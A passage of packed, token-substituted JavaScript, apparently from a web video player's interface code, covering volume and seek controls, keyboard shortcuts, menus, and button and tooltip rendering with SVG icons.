9w");if(x){x.1Y("6k");x.5Z(2D(\'1O\')+\' \'+(o.3H?0:2z.uE(v.1O*1j))+\'%\');3a(o.gg);o.gg=1B(D6,2x)}};E D6(){B x=7b("3d","1O 9w");if(x){x.5Z(\'\');x.1Y("2V");3a(o.gg)}}G.3F=E(Y,1k){if(v.4p>0){Y-=v.4p;1k-=v.4p}V(B x in b){if(b.2m(x)){if(b[x].g("1c")=="2C"){1k>0?b[x].1Y("2t",Y/1k):\'\';b[x].AV()}if(b[x].g("1c")=="Y"){kU(b[x],Y,1k)}if(b[x].g("1c")=="5i"){b[x].1Y("ub",0.5);b[x].1Y("fl",0)}}}};G.44=E(Y,1k){V(B x in b){if(b.2m(x)){if(b[x].g("1c")=="1k"){if(v.4p>0){1k-=v.4p}b[x].5Z(4M(1k))}if(b[x].g("1c")=="2C"){b[x].6B(Y,1k);b[x].Ak(1k)}if(b[x].g("1c")=="Y"){kU(b[x],Y,1k)}}}};G.7t=E(){1d.g("1p")?1d.1m():1d.1p()};G.bd=E(){if(1d){L 1d.g("1p")?H:I}F{L I}};G.kV=E(x){if(1d){1d.5g(x)}};G.cX=E(){cX()};G.QY=E(x){if(1d){1d.D7(x)}};G.CL=E(){if(1d){1d.fD()}};G.Ev=E(x){if(1d){L 1d.Df(x)}};E cX(x){if(1d){1d.g("1p")?1d.1m(x):\'\'}o.4P?o.4P.1m():\'\'};G.aN=E(){if(W){if(W.g("1p")){W.1m(1)}F{W.1p()}}};G.lb=E(){if(W){1B(E(){W.1p()},1j)}};G.cY=E(){if(W){L W.g("1p")?H:I}F{L I}};G.dw=E(x){L W?W.g(x):\'\'};G.6f=E(x){if(W){W.sT(x)}};G.Dl=E(x){if(W){W.Dh(x)}};G.bL=E(){if(W){W.bL()}};G.lf=E(){if(W){W.lf()}};G.fN=E(){fN()};E fN(){V(B x in b){if(b.2m(x)){if(b[x].g("1c")=="6Z"){O(b[x].c(),{"1u":(!W.cT()?0.5:1)})}if(b[x].g("1c")=="cP"){O(b[x].c(),{"1u":(!W.f3()?0.5:1)})}}}}G.cT=E(){if(W){L W.cT()}F{L I}};G.f3=E(){if(W){L W.f3()}F{L I}};G.la=E(){if(W){L W.la()}F{L I}};G.l9=E(){if(W){W.l9()}};G.di=E(){if(W){W.di()}};G.Dj=E(x){if(x&&W){W.fJ(x)}};G.DM=E(x){if(x&&W){W.l7(x)}};G.Eh=E(x){if(x&&W){O(W.co(),{"Rm":"1L","2M-2h":W.s("6F")});1P.8y(x).1K(W.co());2V(W.c())}};G.Rs=E(){};G.tf=E(x){if(1d){1d.5F();1d.g("1p")?1B(E(){1d.1m()},4z):\'\'}};G.fR=E(){if(1d){1d.5F()}if(o.4P){o.4P.dD()}};G.fE=E(x){if(1d){1d.eS()}2A();4v()};G.jg=E(x){if(1d){1d.gY(x);1d.g("1p")?1d.1m():\'\'}if(o.4P){o.4P.dD()}x=="4B"?tg():\'\'};E tg(){if(o.fz){B x=4Y(o.eV/o.4W.6x(-1)[0],1).sW(1);V(B i in b){if(b.2m(i)){if(b[i].s("ck")=="4B"&&o.eV){b[i].6B(x,1)}if(b[i].s("3d")=="2H:4B,1.0"){b[i].tH(x)}}}}}G.tw=E(x){if(1d){1d.gY("6O")}if(o.4P){o.4P.dD()}};G.bm=E(){if(1d){1d.9y();1d.g("1p")?1B(E(){1d.1m()},4z):\'\'}if(o.4P){o.4P.dD()}if(o.4N&&o.4D){o.3U.9b()}};G.tu=E(){o.4P?o.4P.1m():\'\';if(1d){1d.tu()}};G.gM=E(jl,2k,8S){V(B x in b){if(b.2m(x)){if(b[x].g("1c")=="1d"){if(b[x].s("dv")==1){b[x].ys()}}if(b[x].g("Fm")=="1d#"+jl){b[x].1Y("1Y#3R",2k);if(b[x].g("1A")=="1D"){if(8S){b[x].5Z(tx(8S))}}F{if(v.1d[\'1d\'+jl+\'1c\']=="2c"){if(8S==2D("7x")){b[x].b5(0)}F{b[x].b5(1)}}2A()}bE(b[x])}}}};G.Ej=E(){if(1d){1d.5F();1d.gY("6O");1d.gY("6c")}};G.iC=E(){B x=7b("1c","2C");if(x){x.iC()}};G.4O=E(){2A();if(8p){o.tA=H}};G.tJ=E(x){if(!8p||x==1){2A();4v()}F{v.1v.tz=H}};G.4l=E(){4v();2A();4v();if(o.bz){2V(7g)}F{!8p?6k(7g):\'\'}};G.Cv=E(1b){if(iS==v.id&&v.1W.on==1){B x=1b.E3;B y=I;if(x==1U){x=1b.D2}if(J(o.1V)||J(o.7u)||o.ux==1){L I}if(o.1z&&v.1W.gX==1){y=H}if(((v.1W.8r==1&&x==32)||(v.1W.Ri==1&&x==13))&&(o.6j||o.5a||y)){if(v.1W.2G==1){7r(\'1z\',o.1z?0:1)}o.U.c9();1b.8l();L I}!v.1W.jK?v.1W.jK=0.2:\'\';!v.1W.1F?v.1W.1F=5:\'\';if(v.1W.DU==1&&(o.6j||y)){if(o.P.1k()>0){V(B i=48;i<58;i++){if(x==i){o.U.3F((o.P.1k()*(x-48)*10)/1j,H)}}}}if(x==39&&(o.6j||y)){jL(v.1W.sR)}if(x==37&&(o.6j||y)){jn(v.1W.sR)}if(x==38&&(o.6j||y)){jL(v.1W.so)}if(x==40&&(o.6j||y)){jn(v.1W.so)}if(x==Qu&&(o.6j||y)){jL(v.1W.E4)}if(x==Qx&&(o.6j||y)){jn(v.1W.E4)}}};E 7b(y,z){V(B x in b){if(b.2m(x)){if(b[x].s(y)==z){L b[x]}}}}E jL(x){if(x=="6Z"){if(o.W){o.R.bL()}F{x="4a"}}if(x=="4a"){if(o.P.1k()>0){if(o.P.Y()+4Y(v.1W.4a)<o.P.1k()){o.U.3F(o.P.Y()+4Y(v.1W.4a),H)}}}if(x=="1O"){o.U.3X(4Y(v.1O)+4Y(v.1W.jK));1b.8l()}if(x=="1F"){o.P.1F(v.1W.1F/1j);1b.8l()}if(v.1W.2G==1){7r(x,1)}}E jn(x){if(x=="6Z"){if(o.W){o.R.di()}F{x="4a"}}if(x=="4a"){if(o.P.1k()>0&&o.1C){o.U.3F((o.P.Y()-v.1W.4a>=0?o.P.Y()-v.1W.4a:0),H)}}if(x=="1O"){o.U.3X(4Y(v.1O)-4Y(v.1W.jK));1b.8l()}if(x=="1F"){o.P.1F(-v.1W.1F/1j);1b.8l()}if(v.1W.2G==1){7r(x,0)}};G.Cz=E(1b){if(iS==v.id){B x=1b.E3;if(x==1U){x=1b.D2}if(x==57){if(v.1o==1){}}if(o.29&&x==27){o.U.7X()}if(J(o.1V)||J(o.7u)){L I}if(v.1W.f==1&&x==70&&v.fj!=1&&(o.6j||o.5a)){if(v.1W.2G==1){7r(\'29\',o.29?0:1)}o.29?o.U.7X():o.U.7O()}if(v.1W.m==1&&x==77&&(o.6j||o.5a)){if(v.1W.2G==1){7r(\'4R\',o.3H?1:0)}o.3H?o.U.6T():o.U.53()}}};G.43=E(){3E(o.gt);V(B x in o){if(x.K("Z")==0&&x.K("AH")>-1){3E(o[x])}}V(B i=0;i<ef.Q;i++){19=ef[i];if(b[19]){b[19].43()}}if(1d){1d.43()}if(W){W.43()}bg.43();if(7g.5p==o.1J){o.1J.3g(7g)}F{o.1v?o.1v.3g(7g):\'\'}};G.gp=E(){gp()};G.go=E(){go();4v()};G.f6=E(){f6()};G.kO=E(){L 8p}};B C9=E(19){B i;B C=[];B w;B h;B tI=0;B bg;B lX;B 8L;B mi=0;B 3R=H;B Ey=I;B 3h=1;B 3i=1;B 2r;B fM;B 2K;B 7K;B 1c;B 8U=\'\';B x0;B y0;B on;B 6s=I;B bS=I;B df=0;B Qh;B Qk=0;B fn=0;B Gm=0;B fI=0;B mx=I;B tV=I;B fH=I;B 3k=I;B fC;B dv;B nt;B u1=I;C=9n(C,dI.S);C=9n(C,v[19]);B U=[C.1c];1c=U[0];J(C.Ch)?U[1]=C.Ch:\'\';J(C.Cf)?U[1]=C.Cf:\'\';J(C.1H)?C.1D=C.1H:\'\';if(4L(C.BX)){o.gG?C.1F=C.BX:\'\'}if(1c=="2U"){o.jw=H}if(J(C.3d)){if(C.1A=="1D"&&C.3d!=\'\'){if(J(v[C.3d+\'1D\'])){C.1D=v[C.3d+\'1D\']}}if(C.3d.K("1d#")==0){8U=C.3d;if(C.2K==\'\'&&8U.K(",")==-1){C.2K=2D(v.1d[\'1d\'+8U.1n(9)+\'1c\'])}}if(C.3d.K("6i")>-1){v.BJ=H}if(C.3d.K("2U:")>-1){o.jw=H}if(C.3d=="Qz"){C.QM=1y QL(C)}}B 6C=C.2K?C.2K.2o("///"):[];if(C.BC==1){C.1A="1D";C.1D=gU(0)+(U.Q>1?\'///\'+gU(1):\'\');if(4L(C.a4)){C.1t=C.a4}}B uN=0;B 2G=1y 9i();B 1q=1y 9i();B cS=1y 9i();B QK=1y 9i();B gP=0;B 9G;if(C.1A=="1D"){if(C.4m){if(J(v[C.4m+\'1D\'])){C.1D=v[C.4m+\'1D\']}}if(J(C.1D)){2G[0]=4t(C.1D);C.n6=C.1D.Q;B sz=[\'/\',\'|\',\'-\'];sz.K(C.1D.1n(-1))>-1?C.ud=C.1D.1n(-1):\'\';sz.K(C.1D.1n(0,1))>-1?C.tX=C.1D.1n(0,1):\'\';if(1c=="Y"||1c=="1k"){if(C.1D.K(\'0:\')==0){C.n1=H}if(C.1D.2o(":").Q==3){C.xo=H}F{if(C.1D.K(\'aJ:aJ\')>-1){C.xq=H}}if(C.jE==1){v.jE=1}}if(C.BG==1&&C.1D.K("-")==0){C.xB=H}if(C.1D.K("///")>0&&(1c=="4q"||C.BC==1)){C.fv=C.1D.2o("///");C.1D=2G[0]=C.fv[0]}}if(v.sL==1){1B(8O,1j);1B(8O,4g);1B(8O,2x)}}F{if(J(C.1q)){2G[0]=C.1q;if(2G[0].K("///")>0&&2G[0].K("hQ")==-1){2G=C.1q.2o("///")}if(J(C.mR)){2G[1]=C.mR}if(C.lM==1){if(4L(C.BF)){2G.2J(C.BF);gP=2G.Q-1}}}}if(1c=="4q"){if(C.QQ==1&&J(C.nI)){C.tL=C.3d}}B Z=1N("1Z");if(C.1h==\'d3\'){o.d3.1K(Z)}F{if(C.1h.K(\'R\')>-1&&v.1v.1m==1&&v.1v.d4==1){o.1v.1K(Z)}F{o.1J.1K(Z)}if(1c=="d6"&&C.QP==1){Z.C.4Z=Cp}}B lX=1N("1Z");Z.1K(lX);O(Z,{"1h":"2g","17":0,"1f":0,"1u":1,"d0":"jY","sU":"iv"});if(4L(C.4m)){3P(Z,{"id":(v.id+"5V"+"9o"+C.4m)})}if(C.BQ==1){O(Z,{"4T":"2N 0.2s 2S"})}if(2G.Q>0){V(i=0;i<2G.Q;i++){1q[i]=1N("1Z");O(1q[i],{"1h":"2g","1f":0,"17":0,"6Y":"1L","1u":C.a,"4T":"1u 0.1s 2S,2N 0.1s 2S"});if(C.1A=="fm"&&C.2Q!=\'\'){if(4L(C.4m)){3P(1q[i],{"id":(v.id+"gA"+C.4m+"CZ")});if(v[C.4m+\'2Q\']){C.2Q=v[C.4m+\'2Q\']}}if(C.2Q.K(".uX")>-1||C.2Q.K(".gv")>-1||C.2Q.K(".8g")>-1||C.2Q.K("hQ")>-1){C.2Q.K("//")==-1&&C.2Q.K("hQ")==-1?C.2Q=\'//\'+C.2Q:\'\';B z=1N("3Z");C.8G=1;z.1r("ep",tD);z.2Q=C.2Q;1q[i].1K(z);C.w=1q[i].26;C.h=1q[i].2P;if(C.BR>0){O(z,{1a:C.BR})}}}if(C.1A=="1D"){O(1q[i],{"1t":(C.1t),"d0":C.ei*3u(v.7F,1),"vs":fy(C.47),"hY-eQ":C.gF+\'px\',"2M":"0 cp 0 cp","ax-8r":"c0"});if(o.gG){if(4L(C.Cj)){O(1q[i],{"d0":C.Cj*3u(v.7F,1),})}}if(C.2t==1){if(C.1D.K("<a ")>-1||19=="bt"){O(1q[i],{"6Y":"2v"})}}if(C.CI==1){O(1q[i],{"47-gy":"CI"})}2G[i]==\'5i\'?2G[i]=2D("5i"):\'\';1q[i].1R=tM(2G[i]);1B(ue,1j);C.w=1q[i].26;C.h=1q[i].2P;if(4L(C.4m)){3P(1q[i],{"id":(v.id+"gA"+C.4m+"QG")})}}if(C.1A=="O"){CR(2G[i],C.1t,1q[i])}B 8f=2G[i].6q();if(8f.K(\'B:\')==0){8f=3u(1T[8f.1n(4)],\'\')}B jo=8f.K(\'<2w\')>-1||8f.K(\'<P1\')>-1;if(C.1A=="2w"&&(8f.K(\'<g>\')>-1||jo)){if(1c=="4R"||1c=="4q"){8f=8f.22(/mH/g,\'mH\'+v.id+19)}if(8f.K(\'3T\')>-1){aG(1q[i])}1q[i].1R=(!jo?"<2w X=\'20\' 1a=\'20\' 3W:3Q=\'3t://3Y.w3.3S/7i/3Q\' 3W=\'3t://3Y.w3.3S/42/2w\'>":\'\')+8f+(!jo?"</2w>":\'\');1q[i].26>20?C.w=1q[i].26:\'\';1q[i].2P>20?C.h=1q[i].2P:\'\';O(1q[i],{"X":C.w,"1a":C.h});if(C.a4!=-1){na(1q,C.a4)}if(4L(C.4m)){3P(1q[i],{"id":(v.id+"gA"+C.4m+"CZ"+i)})}}Z.1K(1q[i]);i>0?1m(1q[i]):\'\'}a7();nt?tD():\'\';if(C.3d=="3U"){C.3U=1;C.1m=1;o.3U?1q[0].1R=o.3U.l4(C.a4!=-1?C.a4:\'#3M\'):\'\';if(o.1l.2n){1q[0].D1=uO;1q[0].Nh=5G;1q[0].sH=uJ}F{1q[0].hZ=5X;1q[0].hX=5G;1q[0].ic=cO}}F{if((bg.26*C.1F<35||bg.2P*C.1F<35)&&C.1A!=\'1D\'){tG();aG(8L)}F{aG(bg)}}if(1c=="4q"){if(C.eu==1&&J(C.3d)){B lu=C.3d;if(lu.K("2H:")==0){B 1I=lu.1n(4).2o(",");if(1I.Q==2){B tB=1I[1].2o("/");if(tB.Q==2){1I[0]==\'hd\'?1I[0]="4n":\'\';if(v[1I[0]]==tB[1]){C.a=1;O(1q[0],{"1u":C.a})}}}}if(lu=="Cq"||lu=="4u"){o.U.em();Z.C.4Z=Cp;o.ux=1}}if((C.1m==1&&(C.CE==1||C.CB==1))||lu=="6e"){C.Cx=1}}if(1c=="1d"&&C.dv==1){dv=1y NF(Z,bg,C)}if(C.2t==0){tT(Z)}if(C.8G==1){1m(bg)}if(C.2r==1){n4()}if(C.1h.K("2h")>-1){fn=1}if(C.1h.K("1f")>-1){Gm=1}if(C.1h.K("2I")>-1||C.1h.K("Z")>-1){fI=1}2A();B t=\'\';if(C.9O!=0){t+="mz("+C.9O+"uv)"}if(C.Nx==1){t+=" 3h(-1)"}if(C.Nw==1){t+=" 3i(-1)"}if(t!=\'\'){O(Z,{"2N":t})}if(1c=="d6"){gZ()}B 1I=[];B i;if(1c=="W"){1I=[\'eZ\',\'Ge\',\'j5\',\'Gb\',\'uW\',\'l1\'];V(i=0;i<1I.Q;i++){if(J(C[1I[i]])&&!J(v.W[1I[i]])){v.W[1I[i]]=C[1I[i]]}}}if(1c=="1H"){1I=[\'j8\',\'uQ\',\'uP\'];V(i=0;i<1I.Q;i++){if(J(C[1I[i]])&&!J(3p[1I[i]])){v[1I[i]]=C[1I[i]]}}}C.fr==1?8t():\'\';if(1c=="4q"&&C.on==0){2V(Z)}if(C.1m==1&&C.jk>0){1B(FV,C.jk*2x)}}E FV(){C.jk=-1;o.R.4l()}E tG(){if(8L){8L.5p.3g(8L)}8L=1N("1Z");O(8L,{"1h":"2g","1f":0,"17":0,"X":C.1A=="fm"?bg.26:(bg.26>35?bg.26:35)*C.FU,"1a":C.1A=="fm"?bg.2P:(bg.2P>35?bg.2P:35)*C.uu});C=4y(C,\'fG\',\'fG\');Z.1K(8L)}E aG(x){if(1c.K("Y")==0&&U.Q==1){C.2t=0}if(1c=="4q"&&C.eu==0){C.2t=0}if(C.2t==1){if(C.fP==1){O(x,{"6y":"3T"})}O(x,{"6Y":"2v"});if(o.1l.2n){x.1r("bS",E(e){uJ(e)});x.1r("ey",E(e){uO(e)});x.1r("e9",E(e){EZ(e)})}F{x.dL=9Y}if(v.1v.fA==1||C.fA==1){O(x,{"2u-1t":"#md","1u":0.5})}}F{O(x,{"6y":"7f"})}if(!o.1l.2n){x.hZ=5X;x.hX=5G}if(C.3k==1||C.2r==1){x.ic=cO}}E uJ(e){js("MK"+19);e.ar();bS=H}E uO(e){C.F1==1?5X():\'\';e.ar()}E EZ(e){e.ar();e.8l();C.F1==1?5G():\'\';if(!bS){9Y(e)}bS=I}E a7(){if(bg){bg.5p.3g(bg)}bg=1N("1Z");O(bg,{"1h":"2g","1f":0,"17":0});if(4L(C.4m)){3P(bg,{"id":(v.id+"gA"+C.4m+"MX")})}w=C.w;h=C.h;C=4y(C,\'2O\',\'2O\');C=4y(C,\'ci\',\'ci\');if(C.1A=="1D"){w=1q[uN].26;h=1q[uN].2P;if(C.uo>0){w<C.uo?w=C.uo:\'\'}}C=4y(C,\'dR\',\'dR\');C=4y(C,\'F8\',\'F8\');if(o.1l.6u){C.Ew/=C.1F;C.Ex/=C.1F;C.ED/=C.1F;C.EB/=C.1F}if(4L(C.4m)&&J(v.4q)&&C.1c=="4q"){if(1Q(v.4q)==\'3y\'){V(B i=0;i<4G.3V(v.4q).Q;i++){if(v.4q[i][C.4m]){if(v.4q[i][C.4m]=="7x"){C.on=0}F{B 1I=v.4q[i][C.4m].2o(":");if(1I[0]=="2O-17"){if(1I[1].K("%")>0){C.j3=2F(1I[1])}F{C.41=2F(1I[1])}}}}}}}C.h=h;C.w=w;if(C.bg==1){h=h+C.9r+C.9B;w=w+C.6G+C.6F;C.h=h;C.w=w;if(C.1A=="1D"){C.ma=1q[0].2P}}F{C.5K=0}O(bg,{"X":(C.F9==1?F6:w),"1a":h,"uq":(C.mh*h)/2,"2u":C.5x,"1u":C.5K,"4T":"1u .1s 2S, 2u .1s 2S, 2N .1s 2S"});if(C.1A=="fm"){O(bg,{"X":w,"1a":h,"uq":(C.mh*h/C.1F)/2,})}if(C.N0==1){F2(bg,C.5x,C.N3,C.N2)}if(C.ur==1){O(bg,{"3b":"6h 6U "+C.us})}lX.1K(bg)}E 2A(){O(bg,{"1f":(-bg.2P/2),"17":(-bg.26/2)});if(8L){B x=C.1A=="fm"?bg.26:(bg.26>35?bg.26:35);B y=C.1A=="fm"?bg.2P:(bg.2P>35?bg.2P:35);O(8L,{"1f":(-y/2)+C.y9-C.BA,"17":(-x/2)+C.MV-C.MT})}V(i=0;i<2G.Q;i++){if(C.1A=="2w"){O(1q[i],{"1f":-2z.4i(2F(1q[i].C.1a))/2,"17":-2F(1q[i].C.X)/2})}F{O(1q[i],{"1f":-2z.4i(1q[i].2P)/2,"17":-1q[i].26/2})}if(bg){O(1q[i],{"1f":(4V(1q[i].C.1f)+C.9r/2-C.9B/2+C.ED/2+C.EB/2),"17":(4V(1q[i].C.17)+C.6G/2-C.6F/2+C.Ew/2+C.Ex/2)})}}}E 5X(){B i;6s=H;if(C.cS==1){if(on&&J(C.mR)){i=1}F{i=0}if(9G&&cS.Q>2){i=2}if(cS[i]){m7();1p(1q[cS[i]])}}if(C.bg==1){if(C.8c!=-1){O(bg,{"1u":C.8c})}if(C.9d!=-1){O(bg,{"2u":C.9d})}}if(C.6E>-1&&!Ey){V(i=0;i<2G.Q;i++){if(1q[i].C.5t!="3k"){O(1q[i],{"1u":C.6E})}}}if(C.mV!=-1){na(1q,C.mV)}if(C.NI==1){df=df+45;fW(1q[0],df)}if(C.h1>C.1F&&C.h1>-1){1F(C.h1)}if(1c=="1d"&&o.R.bd()){}F{if(C.2r==1&&C.fr!=1){B x=6C.Q>1&&!on?6C[1]:6C[0];if(x){if(x.K(\'B:\')==0){2K.1R=1T[x.1n(4)];8t()}}1p(2r);O(2r,{"1u":1})}}if(1c=="4R"){o.U.59(H);o.59=H}o.ca=H;o.R.iU(19,"6s")}E 5G(){6s=I;B i;if(C.cS==1){if(on&&J(C.mR)){i=1}F{i=0}if(9G&&cS.Q>2){i=2}m7();1p(1q[i])}if(C.bg==1){if(C.8c!=-1){O(bg,{"1u":C.5K})}if(C.9d!=-1){O(bg,{"2u":C.5x})}}if(C.6E>-1){V(i=0;i<2G.Q;i++){if(1q[i].C.5t!="3k"){O(1q[i],{"1u":C.a})}}}if(C.h1>-1){1F(C.1F)}if(C.mV!=-1){na(1q,(C.a4==-1?\'#3M\':C.a4))}if(1c=="4R"&&!o.29){o.U.59(I);o.59=I}tP();o.ca=I;o.R?o.R.iU(19,"6d"):\'\'}E tP(){if(C.2r==1&&C.fr!=1){1m(2r);O(2r,{"1u":0})}}E 9Y(e){e?e.5S=H:\'\';if(!mx){o.R.dS(19);if(1c=="4q"){nl()}tP();if(C.OA==1){df=df+45;fW(1q[0],df)}fH=H;if(C.EN==1||(19=="tS"&&C.1m==1&&C.tR==1)){o.R.4l()}}};G.EO=E(){9Y()};E nl(){if(2G){if(2G.Q>1){if(on==H){1p(1q[0]);1m(1q[1])}F{1p(1q[1]);1m(1q[0])}}if(C.2r==1&&6C.Q>1){2K.1R=o.ni+(on==H?6C[0]:6C[1])+o.g7;8t()}}if(J(C.tL)){if(on==H){C.3d=C.tL}F{C.3d=C.nI}}lT();on=on!=H;if(C.3d){if(C.3d.K(",0/1")>-1){js(C.3d,on?1:0)}}if(C.bg==1&&J(C.tK)){if(C.tK!=-1){if(on){C.FB=C.5x;C.5x=C.tK}F{C.5x=C.FB}a7();aG(bg);2A();if(C.1A=="1D"){8O()}F{1F(C.1F)}}}}E lT(){if(J(C.fv)){if(C.fv.Q>1){if(on==H){5Z(C.fv[0])}F{5Z(C.fv[1])}}}}E tQ(1b){1b.5S=H;o.R.dS(19)}E m7(){V(B i=0;i<2G.Q;i++){if(1q[i].C.5t!="3k"){O(1q[i],{"1u":C.a});1m(1q[i])}}}E ue(1D){if(1q[0]){if(1q[0].26>o.3f-C.41-C.4k-C.6G-C.6F){if(C.tE==1){if(!1D){1D=1q[0].1R}1q[0].1R=\'<tE>\'+1D+\'</tE>\'}F{O(1q[0],{"ax-8r":"cN"})}O(1q[0],{"X":o.3f-C.41-C.4k-C.6G-C.6F})}}}E tD(){if(bg){nt=I;C.8G=0;1m(bg);if(1q[0]){C.w=1q[0].26*C.1F;C.h=1q[0].2P*C.1F;1F(C.1F)}C.96=0;a7();tG();aG(8L);1p(bg);2A();o.R.4O();if(!5T(Z)){2V(Z)}}F{nt=H}}E Aw(1b){1b.5S=H}E cO(){if(!o.1l.2n&&!o.ca){5X()}8t()}E 1F(x){if(x>0){if(o.1l.6u&&C.fr!=1){O(bg,{"FA":x+""})}F{O(bg,{"2N":"1F("+x+")"})}V(i=0;i<2G.Q;i++){if(o.1l.6u&&C.fr!=1){O(1q[i],{"FA":x+""});tV=H}F{O(1q[i],{"2N":"1F("+x+")"})}}3h=x;3i=x}}E n4(){2r=1N("1Z");O(2r,{\'1h\':\'2g\',\'17\':0,\'1f\':0,\'1a\':\'2v\',"1u":0,"4T":"1u 0.1s 2S"});fM=1N("1Z");C=4y(C,\'hJ\',\'hJ\');C=4y(C,\'Fz\',\'Fz\');O(fM,{\'1h\':\'2g\',\'17\':0,\'1f\':0,\'X\':\'1j%\',\'1a\':30,\'2u-1t\':C.i1,\'1u\':C.hP,\'3b-6t\':C.ts});2K=1N("1Z");O(2K,{\'1h\':\'2g\',\'17\':C.tn,\'1f\':C.nd,\'1t\':C.tm,\'47-i2\':fy(C.tl),\'47-3B\':C.ti*3u(v.7F,1),"hY-eQ":C.tr+\'px\',"2C-1a":"1"});if(C.2K){if(C.2K.K("B:")==0){C.FG=H}}if(!C.FG){O(2K,{\'ax-8r\':\'c0\'})}if(C.dC==1){7K=1N("1Z");7K.1R=\'<2w X="ik" 1a="ty" sY="0 0 8 6" 7z="1.1" 3W="3t://3Y.w3.3S/42/2w" 3W:3Q="3t://3Y.w3.3S/7i/3Q"><dM id="yR" 4d="1L" 5B="#\'+C.i1.22("#","")+\'" 5B-zm="zn" 7L="0 0 8 0 4 6"></dM></2w>\'}if(C.fr==1){O(2r,{"1u":1});aG(2r)}F{tT(2r)}Z.1K(2r);2K.1R=o.ni+(C.2K==\'\'?2D(1c):6C[0])+o.g7;2r.1K(fM);2r.1K(2K);if(C.dC==1){2r.1K(7K);B ul=o.tU?\'-ik\':\'-ty\';B ps=C.Ox;if(!J(ps)){ps=\'\'}B tp=ps.K("1f")>-1;if(tp){fW(7K,\'-Oq\')}O(7K,{\'1h\':\'2g\',\'2h\':(ps.K("2h")>-1?10*C.1F:\'2v\'),\'17\':(ps.K("17")>-1?10*C.1F:(ps==\'\'||ps==\'1f\'?\'50%\':\'2v\')),\'2O-17\':(ps==\'\'||ps==\'1f\'?\'-vN\':0),\'2I\':(tp?\'2v\':ul),\'1f\':(tp?ul:\'2v\'),\'1u\':C.hP})}8t()}E 8t(){if(C.2r==1){O(2r,{"1f":(fI==1?-h-2r.2P+3:-2r.2P/2)+C.Ov-C.Ou,"17":(fn==1?-2K.26:(fI==1?-w/2:+2K.26))-(fI==1?0:2K.26/2+5)+C.OF-C.OG,"1a":C.nd+2K.2P+C.tq,"X":C.tn+2K.26+C.zh});O(fM,{\'1a\':2r.2P});2r.C.4Z="2x"}}G.c=E(){L Z};G.s=E(x){L C[x]};G.ss=E(x,x2){L J(C[x])?C[x][x2]:I};G.g=E(x){aj(x){1i"X":L w;1g;1i"1a":L h;1g;1i"x":L 4V(Z.C.17);1g;1i"y":L 4V(Z.C.1f);1g;1i"1u":L Z.C.1u?Z.C.1u:1;1g;1i"1p":L 3R;1g;1i"3h":L 3h;1g;1i"3i":L 3i;1g;1i"1c":L 1c;1g;1i"Fm":L 8U;1g;1i"fH":L fH;1g;1i"1A":L C.1A;1g;1i"Q":L C.n6?C.n6:0;1g;1i"19":L 19;1g;1i"x0":L x0;1g;1i"y0":L y0;1g;1i"6s":L 6s;1g;1i"1d#":L 8U.K("1d#")==0;1g;1i"1d:":L 8U.K("1d:")==0;1g;1i"1Y#3R":L u1;1g;7f:L I}};G.1Y=E(k,x){aj(k){1i"1p":6s?5G():\'\';3R=x;1g;1i"2k":DQ(x);1g;1i"6k":6k(Z);1g;1i"2V":2V(Z);1g;1i"Fs":C.3k=0;1g;1i"tW":if(C.Fu>0&&C.3k!=1&&!fC){3a(fC);fC=1B(E(){2V(Z);C.3k=1;fC=1U},C.Fu*2x)}1g;1i"1F":1F(x);1g;1i"OT":O(Z,{"2N":"1F(0)"});1g;1i"3h":O(Z,{"2N":"3h("+x+")"});3h=x;1g;1i"3i":O(Z,{"2N":"3i("+x+")"});3i=x;1g;1i"1u":O(Z,{"1u":x});1g;1i"ub":O(1q[0],{"1u":x});1g;1i"fl":O(1q[0],{"mG":"fl("+x+")"});1g;1i"17":O(Z,{"17":x});1g;1i"1f":O(Z,{"1f":x});1g;1i"X":O(Z,{"X":x});1g;1i"1a":O(Z,{"1a":x});1g;1i"sM":C.sM=x;1g;1i"fn":fn=x;1g;1i"1Y#3R":u1=x;1g;1i"x":O(Z,{"17":x});1g;1i"y":O(Z,{"1f":x});1g;1i"5E":C.5E=x;1g;1i"6e":C.6e=x;1g;1i"x0":x0=x;1g;1i"y0":y0=x;1g;7f:L I}};E DQ(x){if(x&&o.1l.2n){mx=H;1B(xu,cE)}if(!x){if(C.lM==1&&9G){1m(1q[gP]);1p(1q[0]);9G=I}}if(C.8G==1){x?1p(Z):1m(Z)}F{if(19=="OX"||19=="xt"){x?1p(Z):1m(Z)}F{O(Z,{"2k":(x?"4u":"1L")})}3R=x;x?1p(Z):\'\'}if(x&&C.tZ){C.tZ=I;1B(8O,1j)}}E xu(){mx=I}G.5Z=E(x){if(8U!=\'\'&&(C.1D==\'x\'||C.1D==\'1x\')){x=x+\'x\'}5Z(x);!5T(Z)?C.tZ=H:\'\'};G.g3=E(x){C.ce=x;5Z(x);o.R.4O()};G.tY=E(){fW(Z,mi);mi+=20};E fW(x,y){O(x,{"2N":"mz("+y+"uv)"+(x==1q[0]&&!tV&&3h!=1?\' 1F(\'+3h+\')\':\'\')})};G.xn=E(x){if(C.1D.K("{1H")>-1){5Z(C.1D)}};G.nl=E(){nl()};E 5Z(1D){if(C.1A=="1D"){if(J(1D)){if(C.xo){if(1D.Q==4){1D=(C.n1?\'0:0\':\'aJ:0\')+1D}if(1D.Q==5){1D=(C.n1?\'0:\':\'aJ:\')+1D}if(1D.Q==7){1D=(C.n1?\'\':\'0\')+1D}}if(C.xq){if(1D.Q==4){1D=\'0\'+1D}}C.n6=1D.Q}1D=(C.tX?C.tX+(C.xB?\'\':\' \'):\'\')+1D+(C.ud?\' \'+C.ud:\'\');B wV=1q[0].26+(C.bg==1?C.9r+C.9B:0);B xa=1q[0].2P+(C.bg==1?C.9r+C.9B:0);1q[0].1R=o.ni+(1c=="4q"?tM(1D):1D)+o.g7;if(C.Om==1){1q[0].1R+=\'<7P C="2k:aD-4u;X:dq"></7P><7P C="3b-1f: cp 6U #et;3b-17: cp 6U cU;3b-2h: cp 6U cU;1h: 2g;2h:cp;1f: 50%;2O-1f: -6h;"></7P>\'}if(1c=="1H"){O(1q[0],{"X":"2v","ax-8r":"c0"});ue(1D)}C.w=1q[0].26+(C.bg==1?C.9r+C.9B:0);C.h=1q[0].2P+(C.bg==1?C.9r+C.9B:0);if(wV!=C.w||xa!=C.h||(C.w>0&&tI==0)){8O()}if(1q[0].26>0){tI=C.w}F{8U!=\'\'?1m(1q[0]):\'\';if(1D!=\'\'){1B(8O,10)}}}}G.8O=E(){8O()};E 